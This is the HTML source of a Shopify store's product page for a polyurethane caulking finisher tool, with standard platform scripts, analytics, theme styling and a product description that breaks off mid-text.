

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bling-furnitureshop.com/products/caulking-finisher-ve55-1
body_size: 48785
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://bling-furnitureshop.com/products/caulking-finisher-ve55-1">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//bling-furnitureshop.com/cdn/shop/files/bling-furnitureshop-icon.png?crop=center&height=32&v=1654135506&width=32"><title>
      Last day promotion 50% off！！Caulking Finisher
 &ndash; bling-furnitureshop</title>

    
      <meta name="description" content="High-efficiency caulking artifact, greatly improving your work efficiency! Want quick and perfect caulking? Hurry up and add to the cart!   Main Features High-quality material: Ceramic tile joint filling tool is made of polyurethane material, durable, good toughness and wears resistance, not easy to break. Home improve">
    

    

<meta property="og:site_name" content="bling-furnitureshop">
<meta property="og:url" content="https://bling-furnitureshop.com/products/caulking-finisher-ve55-1">
<meta property="og:title" content="Last day promotion 50% off！！Caulking Finisher">
<meta property="og:type" content="product">
<meta property="og:description" content="High-efficiency caulking artifact, greatly improving your work efficiency! Want quick and perfect caulking? Hurry up and add to the cart!   Main Features High-quality material: Ceramic tile joint filling tool is made of polyurethane material, durable, good toughness and wears resistance, not easy to break. Home improve"><meta property="og:image" content="http://bling-furnitureshop.com/cdn/shop/products/760f069a18056d63713be9392e5f6393_efe0fbff-2bbf-49f6-b158-1672e7ca8390.jpg?v=1678786345">
  <meta property="og:image:secure_url" content="https://bling-furnitureshop.com/cdn/shop/products/760f069a18056d63713be9392e5f6393_efe0fbff-2bbf-49f6-b158-1672e7ca8390.jpg?v=1678786345">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="15.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Last day promotion 50% off！！Caulking Finisher">
<meta name="twitter:description" content="High-efficiency caulking artifact, greatly improving your work efficiency! Want quick and perfect caulking? Hurry up and add to the cart!   Main Features High-quality material: Ceramic tile joint filling tool is made of polyurethane material, durable, good toughness and wears resistance, not easy to break. Home improve">


    <script src="//bling-furnitureshop.com/cdn/shop/t/47/assets/global.js?v=55012387985970073961768795886" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/64444956903/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="25722e8c02f5baa4aa7b66c76341de28">
<meta id="in-context-paypal-metadata" data-shop-id="64444956903" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://bling-furnitureshop.com/products/caulking-finisher-ve55-1.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"25722e8c02f5baa4aa7b66c76341de28","betas":["rich-media-storefront-analytics"],"domain":"bling-furnitureshop.com","predictiveSearch":true,"shopId":64444956903,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bling-furnitureshop.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"20260119 手工锯子","id":154365690087,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "bling-furnitureshop.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//bling-furnitureshop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//bling-furnitureshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//bling-furnitureshop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//bling-furnitureshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.vstar.app\/static\/js\/thankyou.js?shop=bling-furnitureshop.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":64444956903,"offset":28800,"reqid":"99b64431-3be7-47c3-b69a-54956527ddbf-1768866029","pageurl":"bling-furnitureshop.com\/products\/caulking-finisher-ve55-1","u":"f5eb70cb0284","p":"product","rtyp":"product","rid":8343914938599};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//bling-furnitureshop.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://bling-furnitureshop.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://bling-furnitureshop.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://bling-furnitureshop.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//bling-furnitureshop.com/cdn/shop/t/47/compiled_assets/scripts.js?v=4868"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      

      :root {
        --font-body-family: Helvetica, Arial, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Helvetica, Arial, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 50, 50, 50;
        --color-base-accent-1: 185, 14, 14;
        --color-base-accent-2: 185, 14, 14;
        --payment-terms-background-color: #fff;

        --gradient-base-background-1: #fff;
        --gradient-base-background-2: #fff;
        --gradient-base-accent-1: #b90e0e;
        --gradient-base-accent-2: #b90e0e;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 41px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/base.css?v=10959989535149724631768795886" rel="stylesheet" type="text/css" media="all" />
    <style data-shopify>

</style>
<link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-predictive-search.css?v=165644661289088488651768795886" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>

    <link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/swiper-bundle.min.css?v=133708609008927581691768795886" rel="stylesheet" type="text/css" media="all" />
    <script src="//bling-furnitureshop.com/cdn/shop/t/47/assets/swiper-bundle.min.js?v=4613722382496785371768795886"></script>
  
    <script src="//bling-furnitureshop.com/cdn/shop/t/47/assets/jquery-1.12.0.min.js?v=180303338299147220221768795886"></script>
  
    <style>
  button.shopify-payment-button__button--unbranded {
    text-indent: -9999px;
    line-height: 0;
    display: block !important;
  }
  button.shopify-payment-button__button--unbranded:after{
    content: "Buy Now" !important; /* 将此处Buy Now修改为想要修改的文字 */
    display: flex;
    align-items: center;
    justify-content: center;
    text-indent: 0;
    line-height: initial;
  }
</style>

  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K1116XMSSD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K1116XMSSD');
</script>
  <!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":8343914938599,"title":"Last day promotion 50% off！！Caulking Finisher","handle":"caulking-finisher-ve55-1","description":"\u003c!-- Build time: 2022-03-31 10:02:31 --\u003e\n\u003cstyle\u003e\u003c!--\n.listing-build-item table {\n        width: 100% !important;\n        margin: 5px 0 !important;\n        border-collapse: collapse !important;\n        table-layout: initial !important;\n    }\n\n    .listing-build-item table ul li,\n    .listing-build-item table dl dd,\n    .listing-build-item table dl dt {\n        list-style:outside none !important;\n        margin:0 !important;\n    }\n\n    .listing-build-item table ul,\n    .listing-build-item table dl {\n        margin-left: 0 !important;\n    }\n\n    .listing-build-item table tr\u003etd,\n    .listing-build-item table tr\u003eth {\n        padding: 10px 14px !important;\n        font-size: 14px !important;\n        border: 1px solid #cbcbcb !important;\n        background-clip: padding-box !important;\n        position: relative !important;\n        letter-spacing:initial !important;\n        text-align: left !important;\n    }\n\n    .listing-build-item table tr\u003eth {\n        font-weight: 600 !important;\n    }\n\n    .listing-build-item h3 {\n        color: #000 !important;\n        font-size: 20px !important;\n        font-weight: 600 !important;\n        margin: 0 !important;\n        padding: 10px 0 !important;\n        text-align: left !important;\n    }\n    .listing-build-item table th,.listing-build-item h5{\n        color:#000 !important;\n    }\n\n    .listing-build-item {\n        margin-bottom: 30px !important;\n        word-break: break-word !important;\n    }\n\n    .listing-build-item ul,\n    .listing-build-item dl {\n        margin: 0 !important;\n        padding:0 !important;\n        list-style:outside none !important\n    }\n\n    .listing-build-item .img-box {\n        margin: 10px 0 !important;\n    }\n\n    .listing-build-item .img-box img {\n        height: auto !important;\n        max-width: 100% !important;\n        margin: 0 auto !important;\n        padding: 0 !important;\n        display: block !important;\n    }\n    @media screen and (min-width: 992px){\n        .listing-build-item table tr\u003eth {\n            width: 180px !important;\n        }\n    }\n    @media screen and (max-width: 750px){\n        .listing-build-item table tr\u003eth {\n            width: 100px !important;\n        }\n    }\n\n    .listing-build-item tr:first-child th:after,\n    .listing-build-item tr:first-child td:after {\n        border: initial !important;\n    }\n\n    .listing-build-item ul\u003eli:last-child,\n    .listing-build-item ul.features\u003eli:last-child,\n    .listing-build-item ul\u003eli.package-row:last-child {\n       margin-bottom: 0 !important;\n    }\n    .listing-build-item ul.features li,.listing-build-item ul li.package-row{\n        margin-bottom:7px !important;\n    }\n    .listing-build-item h5{\n        margin: 20px 0 5px 0 !important;\n        font-weight: 600 !important;\n        text-align: left !important;\n    }\n    .listing-build-item strong{\n        font-weight: 600 !important;\n    }\n--\u003e\u003c\/style\u003e\n\u003c!-- BEGIN Descriptions --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003cul\u003e\n\u003cli class=\"text\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #dfb04f;\"\u003e\u003cstrong\u003eHigh-efficiency caulking artifact, greatly improving your work efficiency!\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"text\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cstrong\u003eWant quick and perfect caulking? Hurry up and add to the cart!\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"text\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/523f7aef33ddf42c69164f9bb9e140c9.gif\" alt=\"\" width=\"280\" height=\"280\"\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- END Descriptions --\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c!-- BEGIN features --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003ch3\u003eMain Features\u003c\/h3\u003e\n\u003cul class=\"features\"\u003e\n\u003cli\u003e\n\u003cbr\u003e\u003cspan style=\"color: #dfb04f;\"\u003e\u003cstrong\u003eHigh-quality material:\u003c\/strong\u003e\u003c\/span\u003e Ceramic tile joint filling tool is made of \u003cstrong\u003epolyurethane material, durable, good toughness and wears resistance,\u003c\/strong\u003e not easy to break.\u003c\/li\u003e\n\u003cli\u003e\n\u003cimg data-mce-fragment=\"1\" height=\"315\" width=\"315\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/img.staticdj.com\/74e04af29eec8a716619b9fb8077c3f1.webp\" data-aspect-ratio=\"1.00\"\u003e\u003cbr\u003e\u003cspan style=\"color: #dfb04f;\"\u003e\u003cstrong\u003eHome improvement helper:\u003c\/strong\u003e\u003c\/span\u003e It is a good tool for smoothing seal lines, caulking lines, and completing most \u003cstrong\u003ehome improvement work, any edges, corners, crevices, etc.\u003c\/strong\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/img.staticdj.com\/b64af15e37db527aa386b781fbef6f9f.webp\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"315\" height=\"315\" data-aspect-ratio=\"1.00\"\u003e\u003cbr\u003e\u003cspan style=\"color: #dfb04f;\"\u003e\u003cstrong\u003eWide range of uses:\u003c\/strong\u003e \u003c\/span\u003eSuitable for\u003cstrong\u003e house renovations, store renovations, office decoration,\u003c\/strong\u003e for tile and wooden brick caulking cleaner and faster.\u003c\/li\u003e\n\u003cli\u003e\n\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/img.staticdj.com\/6d57e3cd09f3bcf8ab7aab4c52d7e546.gif\" width=\"280\" height=\"280\" data-aspect-ratio=\"1.00\"\u003e\u003cbr\u003e\u003cspan style=\"color: #dfb04f;\"\u003e\u003cstrong\u003eEasy to use:\u003c\/strong\u003e \u003c\/span\u003eHold the caulking tool and swipe lightly to \u003cstrong\u003equickly fill the gap between tiles,\u003c\/strong\u003e saving you a lot of time for beautiful seams.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- END Using Method --\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c!-- BEGIN usage_scene --\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c!-- END usage_scene --\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c!-- BEGIN specification --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003ch3\u003eSpecifications\u003c\/h3\u003e\n\u003ctable\u003e\n\u003c!-- BEGIN specification_material --\u003e \u003c!-- END specification_material --\u003e \u003c!-- BEGIN specification_weight --\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eProduct Weight\u003c\/th\u003e\n\u003ctd\u003e\n\u003cul\u003e\n\u003cli\u003e80G\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_weight --\u003e \u003c!-- BEGIN specification_size --\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eProduct Size\u003cbr\u003e(L x W x H)\u003c\/th\u003e\n\u003ctd\u003e\n\u003cul\u003e\n\u003cli\u003e9.5 × 6.5cm \/ 3.7 × 2.6inches\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_size --\u003e \u003c!-- BEGIN specification_many_package --\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003ePackage Contents\u003c\/th\u003e\n\u003ctd\u003e\n\u003cul\u003e\n\u003cli\u003eCaulking Finisher × 1\/3PCS\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_one_package --\u003e \u003c!-- BEGIN specification_custom_attribute --\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eMaterial\u003c\/th\u003e\n\u003ctd\u003ePolyurethane\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_custom_attribute --\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c!-- BEGIN specification_size_img --\u003e \u003c!-- END specification_size_img --\u003e\n\u003c\/div\u003e\n\u003c!-- END specification --\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c!-- BEGIN note --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003ch3\u003eNote\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eDue to manual measurements, please allow slight measurement deviations.\u003c\/li\u003e\n\u003cli\u003eDue to the different display and lighting effects, the actual color of the item may be slightly different from the color 